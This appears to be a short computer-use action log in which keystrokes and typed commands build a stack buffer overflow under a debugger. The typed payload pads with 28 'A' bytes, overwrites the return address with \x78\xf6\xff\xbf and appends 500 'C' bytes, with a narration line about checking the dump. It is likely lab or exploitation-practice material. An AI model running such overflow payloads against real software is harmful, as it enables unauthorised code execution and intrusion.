
{"action": "key", "text": "Return"}

{"action": "type", "text": "f6\\xff"}

Finish the return address as \x78\xf6\xff\xbf before the 500 C's, paging the dump to verify.
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "run $(perl -e 'print \"A\"x28 . \"\\x78\\xf6\\xff\\xbf\" . \"C\"x500')"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
